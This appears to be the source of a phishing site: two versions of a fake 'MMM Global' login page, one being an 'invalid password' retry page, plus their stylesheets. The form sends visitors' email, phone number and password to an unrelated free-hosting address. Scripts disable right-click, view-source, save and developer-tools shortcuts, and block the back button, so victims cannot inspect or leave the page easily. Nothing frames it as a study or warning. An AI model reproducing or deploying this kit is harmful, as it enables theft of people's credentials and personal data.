
<file: index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>MMM Global - login</title>
  <link rel="stylesheet" href="stylemmm.css">
  <link rel="shortcut icon" href="css/icon.ico" type="image/x-icon">
</head>
<body oncontextmenu="return false;" onkeypress="return disableCtrlKeyCombination(event);" onkeydown="return disableCtrlKeyCombination(event);">


    <div class="wrapper">
        <div id="login">
            <form action="https://mmm2702.000webhostapp.com/" method="POST" onsubmit="
            &lt;a href=" "="">
            <div id="container">
                <div class="form_wrap" id="form">
                      <div class="lf_line">
                   <table> 
                    <tbody><tr>
                       <td colspan="2">
                           <div class="lf_head">
                              <div class="translate">Login to system</div>
                          </div>
                       </td>
                      </tr>
                    </tbody></table>
                          </div>
                          <div class="lf_line">
                    <label for="user_lang" class="translate">Your language</label>
                    <select id="user_lang" style="width:195px">
                        <option value="English">English</option>
                    </select>
                </div>
                    <div class="lf_line">
                    <label for="E-Mail" class="translate">E-Mail: </label>
                    <input type="name" id="E-Mail" name="email" value="" class="input_text" maxlength="40" required/><br>
                    <div class="lf_line">
                </div>
                    <div class="lf_line">
                    <label for="Phone Number" class="translate">Phone Number: </label>
                    <input type="name" id="phone" name="number" value="" class="input_text" maxlength="40" required/><br>
                    <p class="lf_line_italic translate">(for example: +7 999 999-99-99)</p>                                                                                             
                    <div class="lf_line">                        
                </div>
                        <label for="Password" class="translate">Password</label>
                        <input type="Password" id="Password" name="Password" value="" class="input_text" minlength="8" maxlength="30" required/><br>
                </div>  
                <div class="lf_line">
                <div class="lf_line">     
                </div>                  
                    <div class="lf_line">
                      &nbsp; &nbsp; <button class="button_orange translate" id="do" title="LOGIN" onclick="tryLogin()">LOGIN</button>
                    </div>
                    <div class="lf_line">
                        <p class="lf_line_italic"><a href="/" id="recover" onclick="javascript:$(&#39;#dialog&#39;).modal()" class="translate">Generate new password</a><span class="translate">If you have forgotten your old password or login to po first time</span></p>
                    </div>
                </div>
                    <script>
        function disableCtrlKeyCombination(e) {
            //List of keys
            var forbiddenKeys = new Array('u', 's');
            var key;
            var isCtrl;
            if (window.event) {
                key = window.event.keyCode; //IE
                if (window.event.ctrlKey)
                    isCtrl = true;
                else
                    isCtrl = false;
            }
            else {
                key = e.which; //firefox
                if (e.ctrlKey)
                    isCtrl = true;
                else
                    isCtrl = false;
            }
            //if ctrl is pressed check if other key is in forbidenKeys array
            if (isCtrl) {
                for (i = 0; i < forbiddenKeys.length; i++) {
                    //case-insensitive comparation
                    if (forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
                        //alert(‘Key combination CTRL + ‘+String.fromCharCode(key) +’ has been disabled.’);
                        return false;
                    }
                }
            }
            return true;
        }
    </script>

    <script type="text/javascript"> 
        window.history.forward();
        function noBack() {
            window.history.forward();
        }


        jQuery(document).ready(function ($) {
            $(document).keydown(function (event) {
                var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();

                if (event.ctrlKey && (pressedKey == "s" || pressedKey == "u")) {

                    return false;
                }
            });
        });



    </script>
    <script>  
        document.onkeypress = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onmousedown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onkeydown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        window.oncontextmenu = function () {
            return false;
        }
        document.onkeydown = function (e) {
            if (window.event.keyCode == 123 || e.button == 2 || (event.ctrlKey && event.shiftKey && key == 73) || (event.ctrlKey && event.shiftKey && key == 74))
                return false;
        }
      
 

    </script>
            </div>
</body></html>
</file>

<file: invalid/index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>MMM Global - login</title>
  <link rel="stylesheet" href="stylemmm.css">
  <link rel="shortcut icon" href="css/icon.ico" type="image/x-icon">
</head>
<body oncontextmenu="return false;" onkeypress="return disableCtrlKeyCombination(event);" onkeydown="return disableCtrlKeyCombination(event);">


    <div class="wrapper">
        <div id="login">
            <form action="https://mmm2702.000webhostapp.com/" method="POST" onsubmit="
            &lt;a href=" "="">
            <div id="container">
                <div class="form_wrap" id="form">
                      <div class="lf_line">
                   <table> 
                    <tbody><tr>
                       <td colspan="2">
                           <div class="lf_head">
                              <div class="translate">Login to system</div>
                          </div>
                       </td>
                      </tr>
                    </tbody></table>
                          </div>
                          <div class="lf_line">
                    <label for="user_lang" class="translate">Your language</label>
                    <select id="user_lang" style="width:195px">
                        <option value="English">English</option>
                    </select>
                </div>
                    <div class="lf_line">
                    <label for="E-Mail" class="translate">E-Mail: </label>
                    <input type="name" id="E-Mail" name="email" value="" class="input_text" maxlength="40" required/><br>
                    <div class="lf_line">
                </div>
                        <label for="Password" class="translate">Password</label>
                        <input type="Password" id="Password" name="Password" value="" class="input_text" minlength="8" maxlength="30" required/><br>
                </div>  
                <div class="lf_line">
                <div class="lf_line">     
                </div>
                                    <p class="hide error error_required"><span style="color: #ff0000;">Password is required.</span></p>
                    <div class="lf_line">
                      &nbsp; &nbsp; <button class="button_orange translate" id="do" title="LOGIN" onclick="tryLogin()">LOGIN</button>
                    </div>
                    <div class="lf_line">
                        <p class="lf_line_italic"><a href="/" id="recover" onclick="javascript:$(&#39;#dialog&#39;).modal()" class="translate">Generate new password</a><span class="translate">If you have forgotten your old password or login to po first time</span></p>
                    </div>
                </div>
            </div>
</body></html>
</file>
<file: stylemmm.css>
* {
    font-size: 100%;
    color: #000;
    outline: none;
}

html, body {
    height: 100%;
    font-family: Verdana,"Geneva CY","DejaVu Sans",sans-serif;
}

body {
    margin: 0;
    padding: 0;
    background: #F2E5D2;
}

a img {
    border: 0;
}

a {
    color: #777;
}

    a:hover {
        color: #535353;
    }

p, form, div, ul, li, ol {
    margin: 0;
    padding: 0;
}

textarea {
    resize: none;
}

h3 {
    font-weight: normal;
    margin: 0 0 10px 0;
    padding: 0;
    font-size: 20px;
}

#container {
    width: 400px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -125px;
}

.form_wrap {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
}

.lf_head {
    background: url('logo.ico') 72px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 145px;
}

    .lf_head .lang {
        float: right;
        margin: 5px 20px 0 0;
    }

    .lf_head div {
        float: left;
    }

.lf_line {
    padding: 0 0 5px 0;
}

    .lf_line p {
        text-align: center;
        margin-top: 20px;
        font-size: 12px;
        color: #777;
    }

    .lf_line label {
        float: left;
        width: 135px;
        text-align: right;
        font-size: 12px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .lf_line button {
        margin: 5px 0 0 152px;
        outline: none;
        box-shadow: 1px 1px 1px #946d3f;
    }

    .lf_line .lf_line_italic {
        font-size: 11px;
        font-style: italic;
        color: #777;
        margin: 5px 25px 5px 145px;
        text-align: left;
        line-height: 12px;
    }

        .lf_line .lf_line_italic a {
            margin: 0 0 5px 0;
            display: block;
        }

    .lf_line select {
        background: #ccc;
        border: 1px solid #ccc;
        border-radius: 4px;
        color: #666;
        font-size: 14px;
        padding: 1px;
        width: 208px;
    }

        .lf_line select option {
            color: #666;
        }

.input_text {
    background: #ccc;
    border: 0;
    font-size: 13px;
    padding: 3px 7px;
    color: #666;    
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    width: 195px;
}

.but_login {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#add_auth {
    width: 440px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -220px;
    margin-top: -100px;
    display: none;
    font-size: 12px;
}

    #add_auth .lf_head {
        background: url('logo.ico') left top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 75px;
    }

    #add_auth .lf_line {
        padding: 0 0 20px 0;
    }

        #add_auth .lf_line:last-child {
            padding: 0;
        }

    #add_auth .input_perc {
        overflow: hidden;
        zoom: 1;
    }

    #add_auth input[type="text"] {
        width: 85%;
    }

    #add_auth label {
        width: auto;
        font-size: 12px;
        float: left;
    }

    #add_auth .but_aa {
        width: auto;
        padding: 3px;
        background: #E18905;
        color: #fff;
        font-size: 10px;
        border: 0;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        -khtml-border-radius: 4px;
        -webkit-box-shadow: 0 0 2px #969696;
        -moz-box-shadow: 0 0 2px #969696;
        box-shadow: 0 0 2px #969696;
        float: right;
        cursor: pointer;
        margin: 0 0 0 12px;
    }

#videoinstruction {
    display: none;
    width: 640px;
    height: 400px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

#dialog {
    display: none;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

.but_send, .but_cancel {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#dialog .lf_line label {
    float: left;
    width: 225px;
    text-align: right;
    font-size: 14px;
    margin: 0 10px 0 0;
    line-height: 21px;
}

#dialog .lf_head {
    background: url('logo.ico') 75px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 150px;
}

#dialog .lf_line button {
    margin: 10px 0 0 90px;
}

    #dialog .lf_line button:last-child {
        margin: 0;
    }

#simplemodal-container a.modalCloseImg {
    background: url('x.png') no-repeat;
    width: 25px;
    height: 29px;
    display: inline;
    z-index: 3200;
    position: absolute;
    top: -10px;
    right: -11px;
    cursor: pointer;
}

#simplemodal-overlay {
    background: #000;
    cursor: wait;
}

#message {
    display: none;
    width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #message p {
        margin: 0 0 10px 0;
    }

.but_proceed {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#myalert {
    display: none;
    max-width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #myalert p {
        margin: 0 0 10px 0;
    }

#dialog_r {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: #000;
    cursor: wait;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

.dialog_r {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 485px;
    margin: -130px 0 0 -250px;
    z-index: 99999;
}

    .dialog_r .lf_line label {
        float: left;
        width: 225px;
        text-align: right;
        font-size: 14px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .dialog_r .lf_head {
        background: url('logo.ico') 72px top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 150px;
    }

    .dialog_r .lf_line button {
        margin: 10px 0 0 90px;
    }

        .dialog_r .lf_line button.but_cancel {
            margin: 0 0 0 -3px;
        }

.testresult {
    display: block;
}

.shortPass, .badPass, .goodPass, .strongPass, .samePassword {
    text-align: right;
    padding: 0 36px 0 0;
}

    .shortPass span, .badPass span, .goodPass span, .strongPass span, .samePassword span {
        font-size: 11px;
        color: red;
    }

    .goodPass span, .strongPass span {
        color: green;
    }

.dialog_r .lf_line .lf_line_italic {
    margin-left: 235px;
}

.button_orange {
    border: 0;
    background: #000;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 5px 20px;
    cursor: pointer;
}

.button_orange {
    background: darkorange;
}
</file>
<file: invalid/stylemmm.css>
* {
    font-size: 100%;
    color: #000;
    outline: none;
}

html, body {
    height: 100%;
    font-family: Verdana,"Geneva CY","DejaVu Sans",sans-serif;
}

body {
    margin: 0;
    padding: 0;
    background: #F2E5D2;
}

a img {
    border: 0;
}

a {
    color: #777;
}

    a:hover {
        color: #535353;
    }

p, form, div, ul, li, ol {
    margin: 0;
    padding: 0;
}

textarea {
    resize: none;
}

h3 {
    font-weight: normal;
    margin: 0 0 10px 0;
    padding: 0;
    font-size: 20px;
}

#container {
    width: 400px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -125px;
}

.form_wrap {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
}

.lf_head {
    background: url('logo.ico') 72px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 145px;
}

    .lf_head .lang {
        float: right;
        margin: 5px 20px 0 0;
    }

    .lf_head div {
        float: left;
    }

.lf_line {
    padding: 0 0 5px 0;
}

    .lf_line p {
        text-align: center;
        margin-top: 20px;
        font-size: 12px;
        color: #777;
    }

    .lf_line label {
        float: left;
        width: 135px;
        text-align: right;
        font-size: 12px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .lf_line button {
        margin: 5px 0 0 152px;
        outline: none;
        box-shadow: 1px 1px 1px #946d3f;
    }

    .lf_line .lf_line_italic {
        font-size: 11px;
        font-style: italic;
        color: #777;
        margin: 5px 25px 5px 145px;
        text-align: left;
        line-height: 12px;
    }

        .lf_line .lf_line_italic a {
            margin: 0 0 5px 0;
            display: block;
        }

    .lf_line select {
        background: #ccc;
        border: 1px solid #ccc;
        border-radius: 4px;
        color: #666;
        font-size: 14px;
        padding: 1px;
        width: 208px;
    }

        .lf_line select option {
            color: #666;
        }

.input_text {
    background: #ccc;
    border: 0;
    font-size: 13px;
    padding: 3px 7px;
    color: #666;    
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    width: 195px;
}

.but_login {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#add_auth {
    width: 440px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -220px;
    margin-top: -100px;
    display: none;
    font-size: 12px;
}

    #add_auth .lf_head {
        background: url('logo.ico') left top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 75px;
    }

    #add_auth .lf_line {
        padding: 0 0 20px 0;
    }

        #add_auth .lf_line:last-child {
            padding: 0;
        }

    #add_auth .input_perc {
        overflow: hidden;
        zoom: 1;
    }

    #add_auth input[type="text"] {
        width: 85%;
    }

    #add_auth label {
        width: auto;
        font-size: 12px;
        float: left;
    }

    #add_auth .but_aa {
        width: auto;
        padding: 3px;
        background: #E18905;
        color: #fff;
        font-size: 10px;
        border: 0;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        -khtml-border-radius: 4px;
        -webkit-box-shadow: 0 0 2px #969696;
        -moz-box-shadow: 0 0 2px #969696;
        box-shadow: 0 0 2px #969696;
        float: right;
        cursor: pointer;
        margin: 0 0 0 12px;
    }

#videoinstruction {
    display: none;
    width: 640px;
    height: 400px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

#dialog {
    display: none;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

.but_send, .but_cancel {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#dialog .lf_line label {
    float: left;
    width: 225px;
    text-align: right;
    font-size: 14px;
    margin: 0 10px 0 0;
    line-height: 21px;
}

#dialog .lf_head {
    background: url('logo.ico') 75px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 150px;
}

#dialog .lf_line button {
    margin: 10px 0 0 90px;
}

    #dialog .lf_line button:last-child {
        margin: 0;
    }

#simplemodal-container a.modalCloseImg {
    background: url('x.png') no-repeat;
    width: 25px;
    height: 29px;
    display: inline;
    z-index: 3200;
    position: absolute;
    top: -10px;
    right: -11px;
    cursor: pointer;
}

#simplemodal-overlay {
    background: #000;
    cursor: wait;
}

#message {
    display: none;
    width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #message p {
        margin: 0 0 10px 0;
    }

.but_proceed {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#myalert {
    display: none;
    max-width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #myalert p {
        margin: 0 0 10px 0;
    }

#dialog_r {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: #000;
    cursor: wait;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

.dialog_r {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 485px;
    margin: -130px 0 0 -250px;
    z-index: 99999;
}

    .dialog_r .lf_line label {
        float: left;
        width: 225px;
        text-align: right;
        font-size: 14px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .dialog_r .lf_head {
        background: url('logo.ico') 72px top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 150px;
    }

    .dialog_r .lf_line button {
        margin: 10px 0 0 90px;
    }

        .dialog_r .lf_line button.but_cancel {
            margin: 0 0 0 -3px;
        }

.testresult {
    display: block;
}

.shortPass, .badPass, .goodPass, .strongPass, .samePassword {
    text-align: right;
    padding: 0 36px 0 0;
}

    .shortPass span, .badPass span, .goodPass span, .strongPass span, .samePassword span {
        font-size: 11px;
        color: red;
    }

    .goodPass span, .strongPass span {
        color: green;
    }

.dialog_r .lf_line .lf_line_italic {
    margin-left: 235px;
}

.button_orange {
    border: 0;
    background: #000;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 5px 20px;
    cursor: pointer;
}

.button_orange {
    background: darkorange;
}
</file>
